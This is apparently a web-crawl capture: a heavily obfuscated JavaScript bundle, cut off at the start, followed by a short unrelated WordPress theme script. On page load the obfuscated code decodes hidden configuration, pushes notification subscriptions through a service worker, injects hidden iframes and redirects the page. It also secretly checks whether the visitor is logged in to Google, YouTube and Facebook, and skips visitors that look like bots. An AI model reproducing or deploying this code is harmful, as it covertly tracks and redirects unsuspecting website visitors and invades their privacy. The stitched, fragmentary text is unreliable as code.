+=i17;u7+=E2t;u7+=l$n;I4=q6K;I4+=N1c;I4+=l$n;m7=D0d;m7+=u6L;m7+=t2s;B_=y$g;B_+=S4_;B_+=I2z;B_+=X24;A7=j$g;A7+=M0q;H9=W_t;H9+=h51;H9+=K3N;H9+=v_T;u9=I3E;u9+=w7w;u9+=Q5_;u9+=P5s;t2=T2$;t2+=t2s;c1=T_Z;c1+=h_g;J6=u6L;J6+=I3E;J6+=j2d;W$=u6L;W$+=D0d;B2=T2$;B2+=t2s;V1=z1_;V1+=W_5;V1+=l$n;V1+=X24;p0=I9S;p0+=M7m;p0+=j3F;p0+=f9w;t3=u6L;t3+=Y_t;z6=j2d;z6+=E1T;z6+=c9M;n1=I3E;n1+=P$N;n1+=U7J;n1+=g92;b=document[n1](z6);b[t3]=p0;e=document[V1](B2);e[W$]=J6;c=document[c1](t2);c[u9]=H9;e[A7](c);d=document[B_](m7);d[I4]=u7;c[v0](d);k=document[E6](j1);k[c4]=q9;c[L9](k);k=document[o_](u1);k[D7]=p6;c[C5](k);d[z8]=A$;g=document[Y1](z5);g[T$]=o6;g[f2]=h6;h=document[b1](D2);h[h5]=d7;h[u3]=G_;d=document[e5](R8);d[w7](B1,p5);(l=function(){var i6y,i4T,w9N,K2H,U15,n9R,m2T,D0,Z0,g3,d4,g4,o8,z1;i6y="io";i4T="Listene";w9N="removeEventLis";K2H="remove";U15="Event";n9R="ody";m2T="ocat";D0=H3z;D0+=T89;Z0=S4_;Z0+=m2T;Z0+=i6y;Z0+=b__;g3=x8y;g3+=F4g;g3+=L6F;d4=K2H;d4+=U15;d4+=i4T;d4+=P$N;g4=X$m;g4+=n9R;o8=h2h;o8+=L6F;z1=w9N;z1+=C1v;g[z1](o8,l);document[g4][d4](g3,l);window[Z0][D0]=a;setTimeout(function(a){var T6e,y5;T6e="rem";y5=T6e;y5+=V1i;e[y5]();La(G);},y0u);},m=function(){var o1z,e4X,c6m,A2a,K0f,l4,r5,q7,j6,n_,l7;o1z="ventList";s7E.C$D();e4X="removeE";c6m="move";A2a="EventListe";K0f="mov";l4=P$N;l4+=l$n;l4+=K0f;l4+=l$n;r5=I3E;r5+=S4_;r5+=F4g;r5+=L6F;q7=e4X;q7+=o1z;q7+=W9w;j6=X$m;j6+=h51;j6+=D0d;j6+=S4V;n_=I3E;n_+=v2Y;n_+=O4$;l7=C1i;l7+=c6m;l7+=A2a;l7+=F4i;h[l7](n_,m);document[j6][q7](r5,l);e[l4]();La(G);});g[P9](z$,l);document[x6][U1](q6,l);k[R2](g);X_u == Oa?(h[e0](Y5,m),k[e$](h)):q6Q == Oa && (d[k2](j8,m),c[D4](d));document[Q0][X5](b);document[z9][K_](e);}},xa=function(){var L4,a;s7E.p4O();try{L4=j2d;L4+=P$N;L4+=I3E;a=P || Y$r;if(a)return a[L4];}catch(b){}return L3I;},B=function(a,b){var y7c,Q8,R1;y7c="om";Q8=l_m;Q8+=D0d;Q8+=y7c;R1=S8w;R1+=S4_;R1+=h51;R1+=n7V;return Math[R1](Math[Q8]() * (b + X_u - a)) + a;},pb=function(a){var G5C,N8K,j0,N0,J0,i_;G5C="ngth";N8K="dom";j0=c9M;j0+=b__;j0+=h4o;N0=l_m;N0+=N8K;J0=g0r;J0+=n7V;i_=c9M;i_+=G5C;return X_u == a[i_]?a[Q0f]:a[Math[J0](Math[N0]() * a[j0])];},ua=function(){var f32,B1h,p1T,H1,D1,e2,U7,w9,Q6;f32="-";B1h="jo";p1T="ow";H1=B1h;s7E.p4O();H1+=u6L;H1+=b__;D1=j2d;D1+=v2Y;D1+=I3E;D1+=l$n;e2=z3a;e2+=o5a;U7=b__;U7+=p1T;w9=I4f;w9+=Q$P;w9+=x_Y;w9+=o5a;Q6=l_m;Q6+=D0d;Q6+=h51;Q6+=W11;function a(a){var i4A,J0j,G2Y,Y8,D9,f5,S3;i4A="ndom";J0j="toStri";s7E.C$D();G2Y="sli";Y8=G2Y;Y8+=I3E;Y8+=l$n;D9=J0j;D9+=a1$;f5=b__;f5+=h51;f5+=G89;S3=t5y;S3+=i4A;return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a);}return [a(D84) + a(D84),a(D84),I4a + a(p9z),(D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z),Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32);});if(S5 == typeof window){if(sa)try{sa(C);}catch(a){}}else {H6=o5a;H6+=Z0g;H6+=T9U;H2=P5W;H2+=F8r;if(H2 != typeof window[H6])try{c8=M28;c8+=B_q;c8+=j2d;g=window[c8]();C=g[Q0f];aa=g[X_u];}catch(a){return;}if(C){t_S=v4l;t_S+=g5N;R1$=f7s;R1$+=d4R;R1$+=Y5w;R1$+=k_x;d_Q=m6d;d_Q+=h51;d_Q+=u5G;Y5E=m$6;Y5E+=j2d;Y5E+=D0d;Y5E+=S$B;S_p=u1W;S_p+=D0d;v0E=D6s;v0E+=i72;v0E+=P1w;a0=I8v;a0+=h5N;a0+=f1C;a0+=I4a;Z_=P2K;Z_+=W9t;w6=l2E;w6+=E$J;r0=j2d;r0+=f6W;q_=b8H;q_+=D4o;M9=j2d;M9+=Y1a;M9+=S9p;k6=H3z;k6+=C1i;k6+=S8w;g$=S4_;g$+=h51;g$+=F93;g$+=F_$;b0=p_T;b0+=p_T;C4=D0d;C4+=N9Y;C4+=W_f;C4+=P1w;h8=y5g;h8+=z34;h8+=S4_;v7=V4K;v7+=F93;v7+=y8G;v7+=b__;y7=a$m;y7+=O9l;y7+=H5T;i2=H3z;i2+=h51;i2+=j2d;i2+=P1w;Z4=S10;Z4+=P1w;Z4+=u6L;Z4+=a1R;I1=r2e;I1+=l$n;k7=E0$;k7+=l$n;(ma=function(a,b){var H5Z,m7o,f$I,v$s,u7T,C1,W9,d0,V9,p9;H5Z="3456789";m7o="WXYZabcdefghijklmnopqrst";f$I="uvwxyz012";v$s="harAt";u7T="ABCDEFGHIJKLMNOPQRSTUV";C1=t5y;C1+=U_Z;C1+=h51;C1+=W11;W9=g0r;W9+=h51;W9+=P$N;d0=I3E;d0+=v$s;V9=Q$d;V9+=w2c;p9=u7T;p9+=m7o;p9+=f$I;p9+=H5Z;b=b || p9;for(var c=L3I,e=b[V9],d=Q0f;d < a;d++)c+=b[d0](Math[W9](Math[C1]() * e));return c;},H=function(a,b){var m2W,H4K,Q6G,F0f,N$T,U6E,h7X,U2n,j4,L$,u4,v2,Z5,V2;m2W="charCo";H4K="CharCode";Q6G="engt";F0f="place";N$T="harCo";U6E="fro";h7X="deA";U2n="deAt";j4=C1i;j4+=F0f;L$=U6E;L$+=W11;L$+=H4K;u4=z3A;u4+=o5a;u4+=w2c;v2=I3E;v2+=N$T;v2+=U2n;Z5=m2W;Z5+=h7X;Z5+=P1w;V2=S4_;V2+=Q6G;V2+=H3z;for(var c=ma(b),e=L3I,d=Q0f;d < a[V2];d++)var k=a[Z5](d),g=c[v2](d % c[u4]),e=e + String[L$](k ^ g);return btoa(c + e)[j4](/=/g,L3I);},Ka=function(a,b){var y$a,e1z,o$R,W3q,y5Q,x$q,n2w,m8,K9,M8,y_,z4,m2,c5,c;y$a="tring";e1z="harCodeAt";o$R="arCode";W3q="gt";y5Q="romC";x$q="ngt";n2w="charCodeA";m8=S8w;m8+=y5Q;m8+=H3z;m8+=o$R;K9=c9M;K9+=x$q;K9+=H3z;s7E.p4O();M8=I3E;M8+=e1z;y_=n2w;y_+=P1w;z4=c9M;z4+=b__;z4+=W3q;z4+=H3z;m2=j2d;m2+=S3g;m2+=y$a;c5=j2d;c5+=S3g;c5+=f2b;c5+=a1$;a=atob(a);c=a[c5](Q0f,b);a=a[m2](b);for(var d=L3I,f=Q0f;f < a[z4];f++)var k=a[y_](f),g=c[M8](f % c[K9]),d=d + String[m8](k ^ g);return d;},Ja=(function(){var G9U,w5C,P7q,c;G9U="adw";w5C="ke";P7q="ons";function a(){s7E.C$D();c || (c=new Promise(function(a,b){var I6N,H3V,P4E,O$L,S1Q,X2,b7,O8,H3,G3,c;I6N="onupgrad";H3V="eneed";P4E="ucc";O$L="yval-st";S1Q="ess";X2=P7q;X2+=P4E;X2+=S1Q;b7=I6N;b7+=H3V;b7+=I2p;O8=h51;O8+=p6S;O8+=V7j;H3=w5C;H3+=O$L;H3+=n7V;H3+=l$n;G3=h51;G3+=r2e;G3+=l$n;s7E.C$D();G3+=b__;c=indexedDB[G3](H3,X_u);c[O8]=function(){s7E.C$D();var C8;C8=l$n;C8+=b8m;C8+=P$N;b(c[C8]);};c[b7]=function(){var Y9y,s71,Z$I,p1,v_,l5;Y9y="lt";s71="yva";Z$I="createObjec";p1=L6F;p1+=l$n;p1+=s71;p1+=S4_;v_=Z$I;v_+=P1w;v_+=c81;v_+=I76;l5=C1i;l5+=j2d;l5+=O9l;l5+=Y9y;c[l5][v_](p1);};c[X2]=function(){var G9;G9=C1i;G9+=V_d;G9+=S4_;G9+=P1w;a(c[G9]);};}));return c;}function b(b,c){s7E.C$D();var M4;M4=P1w;M4+=H3z;M4+=l$n;M4+=b__;return a()[M4](function(a){s7E.p4O();return new Promise(function(d,g){var R$8,t$E,r3W,E7H,K7T,Z$,C3,z7,O2,Q2,g6,h;R$8="yval";t$E="ansa";r3W="oncomplet";E7H="val";K7T="objectSto";Z$=w5C;Z$+=R$8;C3=K7T;C3+=C1i;z7=a1R;z7+=l$n;z7+=b8m;z7+=P$N;O2=r3W;O2+=l$n;Q2=w5C;Q2+=S4V;s7E.p4O();Q2+=E7H;g6=Q$P;g6+=t$E;g6+=J74;g6+=k_x;h=a[g6](Q2,b);h[O2]=function(){d();};h[z7]=function(){var W6;W6=l$n;W6+=V7j;g(h[W6]);};c(h[C3](Z$));});});}return {get:function(a){var N2K,M3,z2,c;N2K="nly";M3=P1w;M3+=H3z;M3+=l$n;M3+=b__;z2=C1i;s7E.C$D();z2+=j$g;z2+=o9v;z2+=N2K;return b(z2,function(b){var d5;d5=o5a;d5+=l$n;d5+=P1w;c=b[d5](a);})[M3](function(){var n$;n$=C1i;n$+=V_d;n$+=S4_;n$+=P1w;return c[n$];});},set:function(a,c){var j2;j2=C1i;j2+=G9U;j2+=Z9k;j2+=V9p;s7E.C$D();return b(j2,function(b){var t_;t_=r2e;t_+=O9l;t_+=P1w;b[t_](c,a);});},"delete":function(a){var N8P,N$;N8P="rit";N$=C1i;N$+=G9U;N$+=N8P;N$+=l$n;return b(N$,function(b){var e3;e3=D0d;e3+=A9u;e3+=F3B;e3+=l$n;s7E.C$D();b[e3](a);});},clear:function(){var i6b,A0;i6b="eadwrite";A0=P$N;A0+=i6b;s7E.p4O();return b(A0,function(a){var G5M,J2;G5M="cle";s7E.p4O();J2=G5M;J2+=l3X;a[J2]();});},keys:function(){var H9R,F6M,b_,z0,a;H9R="read";F6M="only";b_=w2c;b_+=I8r;z0=H9R;z0+=F6M;a=[];return b(z0,function(b){var V3S,E8i,i8Z,X_7,S_O,l6,s6,s$,L2;V3S="ope";E8i="nCursor";i8Z="openKeyC";X_7="ursor";S_O="cess";l6=P7q;l6+=O9l;s7E.p4O();l6+=I3E;l6+=S_O;s6=F93;s6+=S4_;s6+=S4_;s$=V3S;s$+=E8i;L2=i8Z;L2+=X_7;(b[L2] || b[s$])[s6](b)[l6]=function(){var G0R,J2X,q0f,Q_j,E7,K7,e7,l8,K2,P$;G0R="nue";J2X="ult";q0f="con";Q_j="esult";s7E.C$D();E7=q0f;E7+=f2W;E7+=G0R;K7=A4b;K7+=J2X;e7=L6F;e7+=l$n;e7+=S4V;l8=P$N;l8+=Q_j;K2=r2e;K2+=O9l;K2+=j2d;K2+=H3z;P$=C1i;P$+=V_d;P$+=S4_;P$+=P1w;this[P$] && (a[K2](this[l8][e7]),this[K7][E7]());};})[b_](function(){s7E.p4O();return a;});}};})(),g=Ka(C,g0z),d=JSON[k7](g),T=d[Q0f],n=d[X_u],t=d[q6Q],r=d[p9z],x=d[D84],X=d[g0z],qb=d[x0h],G=d[s18],K=d[s_a],Pa=d[x$j],A=d[k3g],lb=d[y6c],na=d[T$M],Qa=d[H5W],D=d[g3D],fa=d[j8K],db=d[M6J],E=d[x5m],da=d[B2x],I=d[K_3],Ra=d[n5z],M=d[L6n],J=d[u5C],cb=d[D2H],Sa=d[P_a],gb=d[l3o],rb=d[C3r],Z=d[k2B],pa=d[U7Q],Ga=d[q$8],la=d[T_g],Wa=d[E95],Na=d[j1e],Oa=d[v7i],sb=d[i64],ob=d[E0t],nb=d[F0B],Da=d[t4_],wa=d[w8i],Y=L3I);wa && (Y+=I1);p=D?!Q0f:!X_u;A && (A=decodeURIComponent(A));fa && (p=!Q0f);y=window[Z4][i2];p && Qa && (y=Qa);(F=window[y7][v7][h8],z=C4,va=!X_u,oa=F + b0 + y,u=top[g$][k6],ha=!X_u,W=Y$r);Ra && (W=Ra[M9](K_e));(ka=L3I,Ca=!X_u,R=Y$r,kb=q_[r0](X29),ib=[w6,Z_],$a=[a0],Ba=function(){},za=function(){},Aa=function(){},ba=function(){},ja=function(){},Xa={onPermissionDefault:function(a){s7E.p4O();Ba=a;},onPermissionAllowed:function(a){s7E.p4O();za=a;},onPermissionDenied:function(a){s7E.p4O();Aa=a;},onAlreadySubscribed:function(a){ba=a;},onNotificationUnsupported:function(a){ja=a;}},U={tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,vapkey:X,sw_ver:T});try{y9=u6L;y9+=D1m;y9+=j6V;v3=x_Y;v3+=i6_;v3+=l$n;v3+=j2d;o0=i1k;o0+=S4_;o0+=D1Q;V5=a$x;V5+=h67;V5+=s9h;V5+=H8b;M7=C7d;M7+=S4_;M7+=S9p;x4=Z3F;x4+=X7q;x4+=R6U;x4+=J84;f9=I8v;f9+=W5_;f9+=s9h;f9+=w3D;r3=s7s;r3+=r3T;p$=d1b;p$+=l$n;p$+=S8w;p$+=b$9;U5=u6L;U5+=b__;U5+=D_9;U5+=S8w;L_=H5b;L_+=i0a;C9=I5G;C9+=g6u;U8=H8x;U8+=U_s;Z8=P1w;Z8+=l$n;Z8+=j2d;Z8+=P1w;(Ma=F$p[Z8](navigator[U8]),tb=-X_u < navigator[C9][L_]()[U5](p$),ub=[r3,f9],vb=x4[M7](X29));if([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n))return;}catch(a){}(ab={identify:function(a){s7E.p4O();return new Promise(function(b,c){var o$m,f1e,p1b,a8T,C3H,E7O,W_L,o7p,i2U,b7c,S4K,b3a,m10,B1B,s17,f34,f8R,a8F,H4H,f$_,f_u,t1m,Q_L,w6b,R4N,R4I,P8k,w1L,t7,J8,s0,d;o$m="oa";f1e="addEven";p1b="setAt";a8T="bute";C3H="ribu";E7O="none";W_L="etAttribute";o7p="tListene";i2U="heig";b7c="splay: ";S4K="tA";b3a="wid";m10="ttribute";B1B="0p";s17=l$n;s17+=b8m;s17+=P$N;f34=f1e;f34+=o7p;f34+=P$N;f8R=S4_;f8R+=o$m;f8R+=D0d;a8F=s8j;a8F+=L8G;H4H=T2$;H4H+=b7c;H4H+=E7O;f$_=l5N;f$_+=S4V;f$_+=c9M;f_u=p1b;f_u+=P1w;f_u+=C3H;f_u+=V9p;t1m=B1B;t1m+=Y6p;Q_L=b3a;Q_L+=w2c;w6b=p1b;w6b+=f2b;w6b+=a8T;R4N=E$J;R4N+=r2e;R4N+=Y6p;R4I=i2U;R4I+=H3z;R4I+=P1w;P8k=j2d;P8k+=W_L;w1L=j2d;w1L+=P$N;w1L+=I3E;t7=j2d;t7+=l$n;t7+=S4K;t7+=m10;J8=u6L;J8+=W11;J8+=o5a;s0=C$m;s0+=l$n;s0+=W11;s0+=h_g;d=document[s0](J8);d[t7](w1L,a);d[P8k](R4I,R4N);d[w6b](Q_L,t1m);d[f_u](f$_,H4H);d[a8F](f8R,function(){b(W5_);});d[f34](s17,function(){b(E$J);});});},analyze:function(a){var z1z,G4P,M8$,J26,H02,S7Z,N4u,K8M,t_N,q8Z,Q9Y,i4s,g6a,E_2,w7m,z_W,n6h,z9D,a8f,i7D,b,c,d,f;z1z="https://";G4P="ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube";M8$="https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa";J26="den";H02="https://accounts.google.com/ServiceLogin?passi";S7Z="langu";N4u="www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp";K8M="eng";t_N="dentify";q8Z="vicon.ico&uilel=3&hl=en&service=mail";Q9Y=w2c;Q9Y+=I8r;i4s=j$g;i4s+=S4_;i4s+=S4_;g6a=S4_;g6a+=K8M;g6a+=w2c;E_2=S7Z;E_2+=j$g;E_2+=e4S;E_2+=j2d;w7m=H02;w7m+=G4P;z_W=M9H;z_W+=I8r;s7E.C$D();z_W+=S$J;z_W+=S4V;n6h=M8$;n6h+=q8Z;z9D=u6L;z9D+=J26;z9D+=f2W;z9D+=h0C;a8f=z1z;a8f+=N4u;i7D=u6L;i7D+=t_N;(b=this[i7D](a8f),c=this[z9D](n6h),d=this[z_W](w7m),f=X_u === navigator[E_2][g6a]?E$J:W5_);Promise[i4s]([b,c,d])[Q9Y](function(b){var D2x,R3J;D2x="00";R3J=D2x;s7E.C$D();R3J+=E$J;R3J+=E$J;a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f);});}},ea=v0E,P=(function(){var X4v,f_x,a9k,m2k,v91,o6D,Y58,c9p,V07,a,b;X4v="curr";f_x="yTagName";a9k="entScript";m2k="getE";v91="lementsB";try{o6D=c9M;o6D+=a1$;o6D+=w2c;Y58=G80;Y58+=Q1R;c9p=m2k;c9p+=v91;c9p+=f_x;V07=X4v;V07+=a9k;(a=document[V07]) || (b=document[c9p](Y58),a=b[b[o6D] - X_u]);return a;}catch(c){}return Y$r;})());Q0f != Pa && setTimeout(function(){var L4V,w7V;L4V="rant";w7V=o5a;w7V+=L4V;w7V+=l$n;w7V+=D0d;w7V != z && O(qb,!Q0f);},y0u * Pa);P && (R=P[S_p] || window[Y5E],P[d_Q]=Y$r);if(fa){if(D=xa()){U2H=d67;U2H+=I76;o1n=r2e;o1n+=M4q;o1n+=Z0q;o1n+=l$n;G3Q=a1R;G3Q+=l$n;G3Q+=V7j;Y4N=a1R;Y4N+=V4K;Y4N+=u5G;M3C=j2d;M3C+=P$N;M3C+=I3E;T94=x2T;T94+=O_Y;T94+=Q1R;G_A=P1w;G_A+=S4V;G_A+=r2e;G_A+=l$n;E0s=j2d;E0s+=I3E;E0s+=Z9k;E0s+=F9X;l1Z=U4c;l1Z+=H6a;N8e=j2d;N8e+=f2b;N8e+=J4E;N8e+=h0C;B91=u6L;B91+=b2s;A4r=j$g;A4r+=j2d;A4r+=X$m;Z1W=I3E;Z1W+=S4_;Z1W+=X$m;N8O=h51;N8O+=X$m;E24=j$g;E24+=S4_;E24+=S4_;E24+=X$m;c9U=j$g;c9U+=j2d;E3l=j2d;E3l+=V30;N7z=K3Y;N7z+=j$g;C07=C2U;C07+=e5t;C07+=X6t;Q0H=V_d;Q0H+=S0r;Q0H+=a7T;H3u=V_d;H3u+=m_a;H3u+=W5_;V5p=P1w;V5p+=V6a;V5p+=t$C;V5p+=M9H;w7W=j$g;w7W+=j2d;w7W+=X$m;l7D=j2d;l7D+=x0G;l7D+=I3E;l7D+=H3z;r8u=j$g;r8u+=j2d;r8u+=X$m;o1$=R84;o1$+=z1p;k_c=x8y;k_c+=X$m;I69=R84;I69+=j$g;I69+=P$N;I69+=d$e;C5J=I3E;C5J+=S4_;C5J+=X$m;K2f=R84;K2f+=l3X;K2f+=d$e;m8S=h51;m8S+=X$m;f86=j6t;f86+=B5A;f1a=h51;f1a+=X$m;j4F=j6t;j4F+=B5A;v3C=j$g;v3C+=S4_;v3C+=S4_;v3C+=X$m;K$o=R84;K$o+=z1p;d$Z=j$g;d$Z+=W3H;x0q=j2d;x0q+=u_7;x0q+=E27;x0q+=H3z;l$q=s5V;l$q+=s$D;l$q+=D0d;B6f=g25;B6f+=d$e;E8d=P1w;E8d+=u3V;w2t=j2d;w2t+=x0G;w2t+=I3E;w2t+=H3z;R3q=v3D;R3q+=T_r;n_1=Q_5;n_1+=H3z;b9S=h2h;b9S+=L6F;b9S+=u6L;b9S+=D0d;d4$=j6t;d4$+=B5A;p$Y=v85;p$Y+=u6L;p$Y+=D0d;G1d=o5a;G1d+=l$n;G1d+=P1w;k3f=h7h;k3f+=x6K;j2i=r2e;j2i+=u2C;j2i+=D0d;u6g=g25;u6g+=d$e;E4x=r2e;E4x+=O9l;E4x+=M9H;S0s=g25;S0s+=d$e;A85=H3z;A85+=T89;E34=I3E;E34+=c_Q;E34+=H5T;l=document[E34](j$g);l[A85]=D;q(l[S0s],E4x) && (t=q(l[u6g],j2i));Ta=new URL(u)[k3f][G1d](p$Y) || L3I;Ta?r=Ta:q(l[d4$],b9S) && (r=q(l[n_1],R3q));q(l[w2t],E8d) && (n=q(l[B6f],l$q));q(l[x0q],d$Z) && (G=q(l[K$o],v3C));q(l[j4F],f1a) && (K=q(l[f86],m8S));q(l[K2f],C5J) && (J=q(l[I69],k_c));q(l[o1$],r8u) && (Z=q(l[l7D],w7W));(qa=oa + p_T,g={sw_url:D,smf:X_u,smv:sb});n && (g[V5p]=n);t && (g[H3u]=t);r && (g[Q0H]=r);x && (g[C07]=x);I && (g[N7z]=I);Sa && (g[E3l]=Sa);na && (g[c9U]=na);G && (g[E24]=G);K && (g[N8O]=K);J && (g[Z1W]=J);Z && (g[A4r]=Z);pa && (g[B91]=pa);C=encodeURIComponent(H(JSON[N8e](g),g0z));(qa=qa + C,Q=document[l1Z](E0s));Q[G_A]=T94;Q[M3C]=qa;Q[Y4N]=R;Q[G3Q]=function(){S();};ra=P;ra?ra[o1n][U2H](Q,ra):S();}}else rb?(R1$ in window)?window[t_S]=S:w():S();}}}catch(a){}})("bnd4cTI1VUlBHFtVVFMDXk9MQABcVVRTEEJVHkNRDBZNQAVDFh5BAUNDQEULQxVLElFDFEkSC1xFS0hXDxZNUx5MVVRTcCo6OTpXXgMtRlhcPxI2BAo0ER9FIx4NIF5cBUE7VCUSMEViBgA1OAIIEzcbA1kBAkdcKCEzXAUtGgk7aAdPHzV5WA0hHn8kHCg/C1stMyd/[base64]",null,s);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/js/main.js?ver=4.9.28
body_size: -396
content:
$(function(){
	$('.gifplayer').gifplayer();
});